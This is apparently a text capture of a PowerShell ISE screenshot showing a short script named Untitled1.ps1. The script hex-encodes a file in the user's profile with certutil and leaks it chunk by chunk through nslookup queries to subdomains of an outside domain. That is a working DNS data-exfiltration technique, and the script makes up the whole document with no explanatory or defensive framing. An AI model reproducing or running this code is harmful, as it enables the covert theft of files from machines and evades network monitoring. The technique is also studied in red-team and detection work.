 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1*
1 $domain = 'exfiltracer123.hulkgosmash.com'
2 $ns = "ns.$domain"
3 certutil -encodehex -f $env:USERPROFILE\exfil.txt $env:USERPROFILE\exfil.hex 4
4
5 $text=Get-Content $env:USERPROFILE\exfil.hex
6 $subdomain=$text.replace(" ","")
7 $j=11111
8 foreach($i in $subdomain) {
9 $final=$j.tostring()+"."+$i+".$ns"
10 $j += 1
11 Start-Process -NoNewWindow nslookup $final
12 }
PS C:\Users\dev>
Ln 1 Col 18 100%